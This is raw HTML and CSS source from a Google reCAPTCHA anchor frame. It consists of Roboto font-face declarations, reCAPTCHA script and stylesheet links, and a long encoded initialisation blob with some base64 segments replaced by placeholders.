  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="xGEaHrTAvEOdlL5FDJpLJA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="xGEaHrTAvEOdlL5FDJpLJA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xGEaHrTAvEOdlL5FDJpLJA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wr3Cl8KTDMKMw6HCmB/DiMO+Z8OZTkEOHhIKJMKRwrrCkhwJw4zChknCoATCkht/wprDhcKCw6djImstw7/ChEHDnMKGNlw+w5puf8KRw4AcwrJxw7zDvlHDgENmw4UzwoQTw5XDj8OwwoXDl8KOw5MnKcKCw5PCiz7DisOobUPCtX3Cn8O9ESLCucK5akLCuMOtwp0UMDoWwpLDknA7ccO9ScOSwqLCryPCmcKYc8Oywp/DvDNnCQLCsxvDqMK6wo1CwqjCtsOAwqLDvzLDssKcw5TCvRQ3wq3CnCHDk8KHOwkNCTzDq8OMdhrDmsKTwrcjw4nCjko3w4Rsw67Ctw/CosO2w6/[base64]/w4rCnQ7DsAHDv8Kkw4fCjMKGw7pXwrNCFQPDvX1tw4nCssKzBMKCwq/CgMKpwpwkH8OIJcKkwrZKw7QlSxcOQgnDnsO1w4fDownCg17DqETDr2w8UHkadw/Cv8K1dUwYw7vCvsKowrRBO8OnwpxXViTCmEcyw5nClcOlw6DDrF0rfR/CsFllwrkqNcOcwpHCqSvDjsOcw4kFwqQcw51pw4wOwo/DvMOjw7XCmsOoM8Kuw7Zlw5fCtgYQb8OzM8Klw6LDpMKrwr3DgsKFRcKJw67CrxZmwqNvwrN5Zh/Dk3bDhBVaUi0Gw7dlJ8O3DMK8w6lGKcKPL8ObRz4Nw77CkcK/w4fDgHzDog/[base64]/DgxPCgMOawrbCvCl/PcKNDcOmwpjDg1XCnkLCqcKIMEgLw7hIC2PDoMOfSsOtw4rDh1LCtsKdw4Y8T1dOw5zCjcOzwo0jw5XDmV/DmCfDuVMpw6bDpMKAw4/[base64]/[base64]/CoyckE8OVMTgVPMOcw5zDoMOgw4fDqnoccsKWIMKwGMO0w70OAsKHGcK2w7jDo3LCn8OkwrxGwrXCgBcmJWTCosOQwp8mMF0DwoFXw78DcsKKw7zCvWocw6A2Fg7DksKCw5FQw7vDssKgQcK9ayRfIw9HDcOcwpnCtMKBTTQ/w7gVw5TDoMKxw5c1wqrCq38ew4fDqgvDh3HDrcKRwqgJwr/[base64]/[base64]/DqsOsV3rCrCPDh8KhOCPCucKkw63Cn8KgKG9gAldWGMK5w6cgICXCplJdw63Dhm9rw6UEwrLDlcOQJMOSw6TDo8KGInnCqMO2L8Kowpdcw7TDlcKyHU/DlUM3w6LDs2YoZ8KBRW1Dw4bCscO2w7rDr8KEKVzCnRU8BcOpK8K0QsOlw6BJLQjDk8Oww5fDsMOgwrbCtcKBw4cQOsKawqHDp8O0ZjvCs8Kjb8Oxw4dfwqHCkMKnwoZTK8O5a8K3wpwlwpLCmsKKT1TDnMOgw53DjXslwok3fMKYwpFHZl/DvcK/I0Bqw6rCkXRxwpzDgHrCr0/DliDCuA9kwoHDjsKmwqnCmMO3wokXWcOPSMOda8KfPXLCgsKSAR9NwobDsWVlwok9LwsTFnQmw4TCl8OawrLDssKdwr50w7AxWxMawqpfJD3Cu8OOw7bDg8K4w4TDnizDmHoCw7TClsO7AcOFRw/[base64]/CrsKdw4jCp8KCA8KVWy8jSUXDlsKLwqASP8Ovw5PCiH/Ct8Ovw4XCksKuw5XDtsKhw4PCsMKrwqc6w7lBwp7CtsKJWVDDkMKUdjZew4BVCyRIwqfDinDCtxfDj8Ogw5BuGWDDqHFjw5/CugHCpsKjS8Oed8O0KGPDm8KaXyrDnG4PYcKLf8ODw7gXw4tJHAVZwrc4wqwNacK1GcKnwpElJ8O3wpTDvsKrfQpZw4Jhw4bDhhZTw6jDnMKBFW7DoMKbw4MwJsOTP8K4wpbDqcOxA8ONeCVWwpQwDcONf8KUw4/DlR9owqNtA2R+wqTDssKCJ8O5wpglw7vDqcOvwpnCoCZdEsKLTMO5OSbDjUHCvMOsw7DDusO/wp7DtcOkCl5/wrZfZBR3WMOJaibCl8OdZcKqUsKpw5XChkfDtw4Twohaw4kfwqrCs20aGMKOwqrDjE1Vw79bQcKVwrfCoMOmw5VZFsOmIQFowoDDvMKXRMO/V8KKPcKnwoA1w6XCikgNw7ZNJhAew4jDmcO3wqvDnEpTYMO8w47DgMK/JMOhN8OSVRQCw6RHw7bClMK+w4bCssOdAcOVw4RpwooNR8O7wr3Dj3lgfsOSMMKswo59F23CnQ7Dq03CkH3DiMOnwqkjwrbDt8Khw6tJAmrCkgLCo0Z0w75YLDjCiA/DoMOnw55AW2gNw6nDrsO1w63CncOdGA0iwpkDwqsAH2NNZcKFZj3DvcOww6rCusKBwpLCkMOnwp/[base64]/[base64]/wognwo4cdH09IUd+wocJw78Yw5hnRR/DhcKKVMK6w49Awo3CicOnw6vCn0pxworChcKTJ8KCwo/CjsKtJXnClHjDlMKEwrzDrMK2QMObTj7Cu8O+wqLDlCfCs8OJHyjCpsKbbE8Uw5USw5DClGjDiU3CjcOvwosEWlrDnFbCrsKBWsOfCMOOYcOhShbDq0R0woJnacOKMD9/IVZXwrTDgcK9LjPCnMOQw73DisKSa3Q7RBfDlMOjX8ODeREFQG9qwoXCijh7w6/DuMO0NQYqw6zDr8Kuw7JDwopaw7nCjl80w5wDLm17wrbDusKHwrjCjmXDhDJCccKkFcOuwo7DssOIw5IsG1taZwEgcsOtUcKqH8OvFlbCoMOZZcKeBsKewoXCmT7ClR89Txwlw7bDkcODFALCr8KGNGbCksKcVBvDvS/[base64]/DmgBaw5Mde8OYecK2ICY3wpt8IcOswprCkMO8LMOzIMO4wo1dSxrCnMKeGcOYVsKqFis0wppmwqk/UMOSw5vCnMOowqQiBMKPaxw9w6ctw5bClETDusKyw5wSwoHCt8OPF8KGEMKSZA5UwrhoLDTDjcKqAU8Qw6PCucKJesOWIgrCtEzCiBUyZ8O0YMOmRcOgJsOZdsKUPsK2w5rCjw/DtHjDusKCf27DskPDv8KaI8K8wpHDssOAw6pGw5DCpXwgM1vCmMK8wonDlxTDuMKSwpFCMsOgVsKwasKaw4c0w7DDjGvCr2nDpHPDmg7DhhXDocOcwrNzw7TClcO/wrpLw6p0wooxwpQtw4HDisKFVD7DvyzCuxPCmcOCVsOKb8K/KsOqR8OWWcKEHkJfGBXClsKBVcObwqAPYUELPcK+wo56D8OTKsOEKMKzwr/[base64]/CvXDCgcOhE8OlbDrChirDk17DpMOVM3puwr3DjMOZw45pfRZOwqXDj1zDk8KvdxTCtMOWwqrCmsK4wrTCnMKDwo8Yw6HCgEfCgS/CiV3DrsK8EDPDlMK/LsOxVcOiO3xzw7rCsWXDnistw4fCgsOkwrVNN8K+CxhpRsKcw4Yqwp/CusO/BMKVXTtmw6XDm1LDtEgQDDrDnsOkwrp8w4Rowo7Dn3/CkcONPMKRwo4Wa8ObEsKuwqPDsGNhK8OEUkjCvSvDlRIMZMOOwrPDsiUKScKFwq1gAMOFBjTCvsKEeMKHVsOkMX3DvsKkSMOqAyAGIm3CgcOPG8Klw45sUm81w5IHVsO6w6fDs8KyJcKIwrdddHPDt2bCmnN1C8K/I8Oxw6rDqjnDhsOVE8OCKEnCp8KZJWcNehDDnTDCiMOMw6TDrw7Dt2dnw7RWYx8/JgR3M8KXwpLDoQ3CrgrDt8OEw4MtwoJtwr5YYMK4a8O2w7V4LgcORHLDjFMXTsOZwpQZwpvDscOjWMKxwovCgsOTwqfCl8OxBsKhwo9edMOpwpjCvsKqwpDDucO6w5MSFcKdVMO0wpDClsKJwoxDw4/DhsOtYkkSQkkFw6NPUCEKw5wDw6YSc1vCn8KLw5Y2wo4bZi7CgMO5Y1bCqyQoworCuMKOdTfDgyQNwqzDusK+w6/Dk8KTwooHwrZTBGRVMMOew5/Cug7DlUdNRQvDisOXfMO6wpLCicKqw4zCiMOYw5DCmg5Sw5xABcKRF8KHwoLCoT0+wqUrEcKhC8O8w7nDvsO4wrsFN8KHwoc/M8KAU1QGw57CjcK+wpfDhCVka0lCZcKQwq7DnmBCw7MRfMOowoVSH8Ozw43DhT0UwrYcwqxOwqEhwpHCiWzCgMKgMyTCpkLCq8OpFUTCh8OpTzXCn8OHcW4Xw73CnVrDo8KNfcOBWU7ClMOUw7rCtMKEw5/[base64]/DuD7DtSBNTcK/w6HDncOfw71hw6giw5rDhG3Dtik3LsKXwobCjsKUKUkifsOowrtVw7XDpgjCusKBRRoww75mw6p7EsOeEV9NP8K5SMO9w6fDhi1QwokBwoPDmmQbwpkuw63DvMK7RMKOw7TDmh1iw6ppATA7w7DDkcK4w6bCicKOXlXDl1PCkMKFQwc2NWTDlsKfLMKFbBNxCjU1E1/Dt8OcGDktLlJrwrrDoX/Dh8KTw78ew5PDpGZgwqsxwoBtBn/DgcOgEcOSwoXChcKOVcOLVMOmEip+GDFiVCp2wrHCuzXDj1guZj7Du8KmNE7Ds8KDaVTCrhkuYsOXTQfDpcOXwqrDl2wiZMKYS8O3wp8ZwovCksOfRh1iwr/ChcOAwoABTSPCt8KAw5Ftw4vCrMOxDsKfUyZ0wpvCpMKCwrBtw4XChG/[base64]/bnLClsK+w4TCtEIdw6nCtsOOZiRdwrpBd8OPWcOAUG7Cu8KCwr9uSH3DvcKUO8Kuw5Nnw47DnRbCokPCjC5Xw5sZwqrCicKuwqw0Bk/DusO6w5XDkAx9w4XDn8KxCMObw5PDqB7CkcOtwqrDt8Omw77DhcOPw6jDuk/DkMKsw6luQ2FqwprCicKXwrHDqQ1lPSPCpiVEGMKVBsOcw7rDrsOxwpVtwq1gJ8O6U3TCp3/Dq0PDm8KGO8Oow5pmM8OgZ8Ojwr3Cs8OHHsOnbcKTw53Cpmo4MsK0RXbClG/[base64]/ChsKQw7UODsOaw7o8UsOEGQFHTjHDtEbCrALCtMKOwp7DscOmwofCqgBCbsOeRhHDjcKRwr1rZzXDrHPDhnbCo8K6wovDqMOzw5czNGrDqm/CvkJjLMKKwqDDtXTCpWjCrjwxHcOyw6kLKSJUHMK4woAKw5/CrsONw6tVwrnDigIjwo7CvTTCk8O1wq5xSX/Dvh3DvSTDohLDn8O6w4NJwqTCniFZNMKxMCfCkUgoOBfCsizCpMOkw4zCkMO0wrXCvifCnW0SeMOAwq7ChcOtRcK8w6MxworDm8Khw7Rywoc6wrdKNsO4w6xTSsOCw7IKw59JOMKMw5xywp/DkG9ww57DnMKTbyjCrBAwaEHCnsO3PsO2w73CmMKbw5MdJizDocO8w7/DisKkd8KMP3jCvnNNw6pIw7nCocKqwqnDpsKjcMK8wrxRwr0owonCu8KCdkVvZm5awotrwo0jwq3Cu8Kow47Dih3DoD/CsMKcBQHDiMKsXcOUJsKWWMOhOQDDk8O8w5E3wqTChTJiPyrDhsKAw5ByDsK/ZnHDkC/DqUJvwrpyY3NWwrQvPMODRSDDrVDDlsOaw59LwrcAw7bCpHHDuMKOwrp+wqZUw7BWwqY0ZCPCksK+w511BsK9YsOlwoZZAz53MjldAcKYw5gVw4TDgnYTwrnDn04TV8KUGMKARsKqVcKqw6ZyEsOnw4cYwqLDkB9ZwrIOT8KvwoYYeDpWwoAiNnPDgmIFwpVnEcKJw7/CtsKmQDZAwrsANwPCpEjDlMKCw6lQwoN7w5TDoFLCgcOOwpjDhsO4fB4yw7HCp0XDoMO5Xi7CnMOSPcKxwqXCizrCkMKHGsOwOT3DtXdJwo7Du8KPSMOJwr/CtMOtwoTDvhILw6PCljENwr1DwqpPwrnCvMO0KFTDpFd7YxIIaAlUMsOZwpoZBsOvw5dIw4LDlMK6NsO/wp1LFwAnw6heOw1vw4EyMcO0LAcswqDDkMKWwrUaesOBScOew7nCq8Ktwql9wqzDq8OgI8KWwr7Dr0TCvDU1IMONMl/Cn3zClUwOGGrCpsK/wqMQw4h2T8OYCwvCvcOpw53DssOBWWDDh8OswplAwropFUFICMOlZSJCwrbCi8OTZR4WdlV1A8K9SsOXAiHCmR0tccK7IsO5TnQ4w77DncK6dcO8w65LdATDi2FibWrDo8OMw4bDgnvCmSHDk2HCvMO/OwB1XsKgYA1Pw4oywpPCv8OQPcK+EsKHKztawqzCqyoRMcOOwofChcKtd8OKw4vDp8OfGngYGsKFOcOQwrPDoHLDj8KQLHTCjMOeEgXCnMOFThAewqFYwrkCwrfCkFvDm8OVw70RQMOmOcOSFMKRbsO/ZMO+YMK3I8Kwwq0TwogZw4dDwpxbBcKNWWHDrcKFbhEQezMWB8O1T8KgEMKFwrIVHWfCok7DqX/[base64]/wq7Ck3xBwqsBKsKrw4wowo57wofDowzDgMOHaQXCqcOVRirDgcOJUH9+FsOmF8KswovCqcO4w7TDgGIyBHjDlMKIwrVMwq7DnmHCmcK+w6rDl8Ozwrcuw6TCusKMZiPDmQBmJhfDnwZQw7xkPmLDnTTCksKdYSPDmMKBwpU+AQQEDsOSLsOKwo/[base64]/DpCdIwqzCksK/w7JbwoBLasKEQR12JnBqJ8KfKsKKwr17XCvCucOUcWrCmsOowq7Dl8Kkw6kkYMOiN8OxLMOccFYUw4ooDAPCg8Kcw6Arw5ECJyhowrrDpTrChMOYw49cwqhxQMOkM8Knw5AVwrIGwpDDukzCo8KkHQQZwqDDvCjDmjDCmGHChnfDiR/Cp8O7wqBXb8KRXH1MAMKNX8KHQwJ1PkDCqwjDrsOew7TCqCpIwpwXVXR6w7lLwqtYwoDDmT7CrU0cw70bQGvCk8KMw4bCmMKhKVVZQMKjEmB6wqJLacK3d8O2Z8KAwpgjw5/Dt8Ktwotbw71TTsKRwozCmF/DrQpIw6jCn8OAGcKywrtIIQnCljfCn8K6MMOSe8KWHwHChUoZDMOnw6fDp8OzwroQwq/CncKoJMKLNFFLWcO9TjQ2X1DCtMOCw4EAwr7CqxnDncKaJMKaw58+GcKQw7bCjMOGYxTDlkLCtsKmRsOmw7TChhbCihcOP8OuKMKswrrDqxjDvMK+woTCqsKXwppVAHzCvMKbPlEDNMKnwp0qwqUnwqPCpH5+wpYcwonCmTY/cH8+DyPCpcOWIsOmYVkKwqJbf8Ouw5UidMO1w6Usw4TDvSQEY8KoSXpUH8KfMzXCiCvCqsOcaRXCljsnwr8MThk3w7LDoB/CmWlSN24Iw6LDtDRKwp1Qwpdnw5Q3OsKlw7vCq2vDq8Oaw7TDh8OSw7QSCMOiwrEOw54gwpIDZsODLMOzw6bDv8Kew7bDgGrCjcO6w5/Cu8K6w4p0Q0JNwpjCukzDtcKhfUd5YsOqcAhKw6bDicOOw53DjhlywoMew75hwoPDusKOO0trw7LDqcOuR8Oxw6ZsAyDCjMOBFBMdw4w4asKxwr/CgRnCv0nDi8OWRhDDjMKgw5/Cp8KgeGvDjMOGwoA9O1rCvcOgw4lJw57CvQpNYF3CggnChMO1KBzCr8KBcH1iMMOdFcKrHcOdwrM6w7rCtSZXHcOWOMO6LsOdGcOoWD/CiUDCo0nDhsKRIcOJZsK0w7t6KcKsXsOfwo0Lw5IVPlIZQMOEZDPCi8KlwofDpcKNwr/CjMOrP8KKb8ONdcO/Y8OPwoxpw4LCmi7Cq1pMYlPCjMKyfAXDgB0bfGrDikc9wqcqFcK/fEbCjipEwpt0wpzCvgfCvMO4w74nwqk0w4JHJDLDk8Oowqt/d35DwrbCrT7Ci8OhDsObIsKjw4fChU1YCSw6bC/[base64]/Clm0Iwq48w5zCuE/[base64]/bwbCpkLCgcK5TBgNwoIgXMOxKBvDmsKJVxxiw4rDtMK3G2BBHcKOwppXFwhKBsKmOUvCqUzCjBF/[base64]/[base64]/ChMOnw4YOw5zCtMOZwpE8esOLA1zDuxAlTHPCm1XDgsOOw74Jwqh0ejJ3w53DjSp9eAoGPcOXwp/DhCDDpcOmPcOsFDBIf0bCpkjDsMOsw6bCtyzCgMKqCMKMw5Yqw7nDnsOWw7AaO8O/BMOsw4bCmQdVJTLDrCHConHDsMOVWsOoL3k7w4IqBUDCq8OcOsK8w4p2wrwuw79HwrrDhcKNw43DjW9VakLDp8Otw4bDkcO9wp3CuiBOwph0w5/[base64]/[base64]/CjMKwBkfCvcKJwqrDtxkxwrJHw7E8woINB2dhw73DqcK3Yyxcw4l7ZRRtecORdMOyw7QPfWvCvsOkRCDDoW4WCMKgEkTCnMK+XcKTcGNGZnTCqsKxH0FZw5zCkCHCuMOefiLDjcKENnBGw5F/wpwaw7wowplsTMOCMUHDscKza8OEN0l1wp/[base64]/[base64]/CokU5woTCgjodBwoOWi9YQiRiw5EyCsKxYMKJJTTDuhvCvcKiw7dSbjzDn1hHwoDCvcKRwr7DjcKJw4LDp8Obwqhcw43ClGvClcKGb8KfwqNyw5ZdwrlWK8OxcGXDgjp1w4TCkMOGSmTCpAdEwocMG8Ohw7jDgE/CqcKNbQTDr8KMV2PDp8OFBVbCgS3Dl0geQcK0w6c+wrLDhjbClcKRwqLDo8KIUsOCwqljwqzDrcOJwoBhw7jCrsOyWMOIw45MdMOsYyB5w7zCnsO9wpctDWLDlUDCtQkbdD1hw7nCusOswo3CnMKuTcKTw7XCjUAeEMKGwqhCwqDDmMK2OjPCq8KMwrTCqxEZw4/ConN2wo0dBcKpw7oBHMOaaMK2IMOcBMOgwprDjBXClcOLXHI+ZETDrMOsFcKMHFU8QRImw4hSw6xBWMObw50SVhUsAcOjHMOzw5HDgnbCmMKMw7/CnwnDlTHDqsK3IMOQwoZBfMKiW8KoRzHDjMOSwrDDlnx9woHDl8KEQxrDh8K2wpLCmyLCgMKyQ1dvw75PP8KKwr86w5XCoRrCnxlDJMO5w50zJcKAYkvCtw1gw63Cq8ObBMKIwovCtGfDvMOtNBXChWPDn8K9DsOmdsO/wrTCpcKJfsOxwo/CrcKww4HCpjnDrsOsAW1TUAzCjVN9woZAwoU0w6/ClCBRM8KHeMO0K8ORwrosBcOFwoXCpsO4MxXCvsOsw4wEdsKRJ0QZwr5fAcOAFkgeV2k4w6E4QxxEScOsTsOrSsOcwo7Ds8Oow5htw4Myc8OKwq5ma00dwpvCingYB8KqV0wTwo/DusKIw6M4w6DCjsKqIcOxw6TDvBTDl8OmNcOWw7zDi0zCvTLCosOBwq8/wqDDijnCg8OKV8O0HH7Cl8OtIcKZdMOTw48rw6Uxw54GfEHCokzCgAjCucOJFmdNIynCkEUgwrQ8QivCo8KnRjsEZ8KQw4Eww67ChXHCq8KBw4FxwoDDl8O7wpc/[base64]/DnArCpm7DjVzDtR0zw71CIgvCi0/[base64]/DuMKsTMOVbVzDg2AnGGPClS5BJcKyY8O+DsK9w7jDhMKbcGoDZ8OyIznDjMOCwodNaEc5EMOrDitRwrfCj8KNQ8KkGMORw5jCscO7EsKiQ8Kcw5vDmsO/wrZQw7LCi24JQVlZY8KqZ8K5QHHDpsOIw653JBYcw4LCi8KST8KYLWzCrsOLTHpswrcHVMKNAcK7wrANw7wLGcONw7t3wrczwo3Dg8OsBhkCG8OVSW/CuVfCq8OGwqZiwoU1wr0wwo3DssO2w7nCslTDtgfDn8OPbcK1PjB+GX3CgEzDgMKVCiRLXApGOkXCqzNUcVMTw4DCscObecKYPCA/w5nDrn/DsQvCocO5w4vCkQ0kd8K0wogIS8OMQg7ChGDCn8KjwqBbwp/DpnbCqMKBZVUlw63Di8K7esOpGMK9w4DDhRDDqmY3fB/ChsOLwoDCoMKzAG7CisOjwrfChRlFfU/DrcODRMOjC1HDicOsGsOnFFfDqsOpI8KBPBTCmsOxbMOVw6Iuwq5TwrTCkcKxAcKQw6J7wohEXBLCrcO5b8Oewp3CksOgw55ow5XCtcK8S34Pw4DDnMOUwpF7w6/DlsKVw50Rwq7Cv1bDrFlXbUVsw5AFwrrCvnXChmbClWFNYG4necOmP8O6wq/CgS/DgiXCu8OMZXUjc8KOfC8Gw4gXezRbwrVkwonCp8KewrTDsMOVSDNxw5PCj8Ocw4hpD8O7FQ/[base64]/[base64]/[base64]/ChMKTw77DrsK6wrHCuMKawq/[base64]/[base64]/w4IiP0/DiMOydMKDHl5TIsKCNEFTwqx2w7fCjMOZajDCrClew4vDl8KQw6AjwpvCrcKFwoHDghjDj2dow7fCg8Oaw5tEDEF7wqJ3w447wqDCnTJcKlTCmzrCimpgIVgqE8O6XnwMwoVwLxxzWgPDsV0/wpzDpcKfw4MJFyXDu3IJwoYyw5/CtxJIXsKvYDJzwptDKMOTw7w8w5HCs2okwrPCn8OhMgXDkQrDvX13woU9C8Kkw4oywovChMOew6rCjjtca8K2acOVBgPCkCvDscKIwoRLTcOhw7UfasOGw79mw7xCP8K+NGTDjWXCvsKiMxQswosDNx3DhhtmwrPDjsKQGMKSH8O5CsK9wpHCnMKWwrEGw4BbH1/DrUxkETkIw749U8Kowp9VwqvDghhBBMOQNT9ddMOCwoLDtA4RwpdXDRPDtSbCuzTCsnTDnsOOcMK3woQ5FDN1w6Enw5Q9wrR0U27Cn8OdXC3DijwCJMKLw6HCpxNbSTXDs3/Cn8KqwoYMwo4kAWt4W8K/wohRwr9Cw7t0USc/TcO3wp11w6jDhsOyMMOMcXV6aMOsFkhibh7DicOdHsOTN8O9aMK9w5/[base64]/DowPCjQVNR3HCt8O0cl3CusOkG8OYwoIOw5rCumF8w4Msw598wqLCscKGJUnCscKNw4nCgQ3DvsOfw7fDnsKLR8OSw7HDgGtqMsO0w74gHnZRw5nDnmTDgHIcVE7CkUvCs0hEbsO8DAcZw40Ww7QPwoTCjwDCig/ClMOZf0BAc8O3BxDDqFYWJ0wDw5zDg8OEEjpsf8KmR8Kcw7wzw6vDvsOCw6FpNDNTD3xsPcOmQMKffMOfLTHDk1TDiEnCrXMNAncPwpNnBljCskEODMOawq0qd8KJw5JuwptFw4bDlsKTw6HDln7Dp2HCsyhbw6p8wp3DgcOEw5XCmhcdwqXDr1LCscObw50Bw4/DphDDsSAXdWAMZjnDh8KKw6lgwq/[base64]/woxgw6vCksOyfhE4wp9TwqPDpFfDosOGwpVlHcODw78uJsK1w710w7UKJ2/DoMKNA8OxXMOcwqLDvcOSwpBYR1Ivw4TDoWJDbHrCuMOqPzJgwpXDhsKNwqcbVMOIBGJFQsKfAMOywqzCr8KyBMK5woLDqcKwXMKrP8OuHDJPw7VJVT8bWMOHIEZRYwPCs8KZw7AlX1FYNsKBw4fChw0hIgVWGsK/w67Co8OwwrPDpMK9VcOnw7HDvcK9blTCvsKDw4zCu8KgwqFQXcO6w4fCok3DnGDDh8O8w5fCgijCrWlvHB0Pw75GDsOsJMKNw5BTw70Qwo/Dv8Oyw5kAw6jDuUMDw4o1Q8KTLy3DijdZw6ZHwpd7VUfDtQoiwp4wYMORw5cMGMOZwq0tw7tbYsKudFw8KcKxNMKnRkYCwqpRZGbDu8OzO8K/w4HDtVjCoVPCh8Kdw4fDpQZucMO/w7DCq8OLXcKTwoZVwrrDm8OOb8KTX8KNw4zDksO8O04sw7goPsK4GMOzw7fDnMKYFSBxScKLaMKtw4IIwrfDqsKmLsK/UsK+OHHDnMKfwqxJYMKjNzpFPcO7w6VwwokZc8O/[base64]/Dg8KhfEYrHQ/DpsKsw7IWw6pDUy7DosO0w5nDu8O+w6jCowTDo8OOwqkJwr/Dv8KOw4JsCALDosK1bMKwEcKIY8KCK8KeW8KHIwVUbzzCg0PDmMONX33CgcKFw5rCg8ONw5zCsxjCqgIpwrrChwI4Tw/Du3w5w6XDvULDjQIqbgrDriloCMKmw48kIljCjcOkNMOawrLCpcK6wq3CnsOfwqYDwqlqwpLCvSkNRF0uLsOMwo9OwoQcwq89wp7DrMODCsKaKcKKelxtdlgGwqtGAcO2DcOacMO7w503w7sWw6/[base64]/dsKjZcK7wrl4PiVfw6R1wpbCkMK7w5J+w5opPU8kfRrDssKuacKzwrvCtsKpw6dQwqQWEcKkGXrCusKaw73CrcOmwowYN8KAfwjCkMKBwrXDjFpHPcKwAivDsnjClcOuDHUmw5RqJcOwworCinYoPHhvw47Cow/CgMOUw5PCvWjDgsO3bhTCt0kQw6oHw6nCrxHDgMOlwq7CvsOWdnIvIcO2cEhtw5fCrsOtODsPw4RKwrnCp8KEdmsQBsOIwqACJcKAYSkEw6rDsMOvwrZGXsOlWsK/wqxtw70ZeMO3w6g1w5rCusONR3vClsKbwpliw5Vpw6HCmMKSEl99B8ObLMKDM0/CuCLDm8Kkw7dYw5Q9w4HCo2gqM1fDsMO3w7nDmsKcw5jDsgYqFm44w6cRw6LChRJ5In3Cj0XCoMOXw6bDs23ChsOgBz3CisK7eUjDusOXw5haXcOvw73DhmjDgsO/LsKtSsO8wrPDtGPCvsKkUcOVw5TDtgdCw49KQcOVwpTDm1wcwpwlw7nDnkrDtzouw6vCoFLDtSEkAcKoBDPCpkh5IcKiPFUgGsKuPsKQRCPCkRjDhcO/al5Ew50Bwr4FM8Oiw7bCgsKvY1PCrsKIw4csw7ADwoBVRzrCu8Oiw6Q/wp3DtD/CgSzDosO6H8KeEjhcZRprw4bDhREvw6fDusKvwoTDiSAWIkHCtcKkWcKMwqAdeUI/[base64]/D